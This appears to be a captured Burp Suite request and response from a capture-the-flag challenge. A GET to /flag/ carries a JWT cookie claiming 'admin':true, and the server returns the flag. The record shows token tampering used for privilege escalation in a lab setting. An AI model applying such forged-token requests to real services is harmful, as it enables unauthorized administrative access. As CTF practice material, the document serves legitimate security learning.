 Request
Pretty Raw Hex JSON Web Tokens Hackvertor JSON Web Token \n
1 GET /flag/ HTTP/1.1
2 Host: 129.241.150.108:30005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://129.241.150.108:30005/home/
9 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InRlc3QiLCJhZG1pbiI6dHJ1Z
SwiZXhwIjoxNzU3MDExMTc2LCJkYXRlX29mX2JpcnRoIjoiIn0.n7ShzBoadFfV-fhkE6RvtcNWO9K
Bm56qXGg65iPuW_g
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 03 Sep 2025 18:39:52 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 52
7
8 {
"flag":"CTFkom{ddaf66f1b50d425e7d68ad9a30ae563a}"
}
9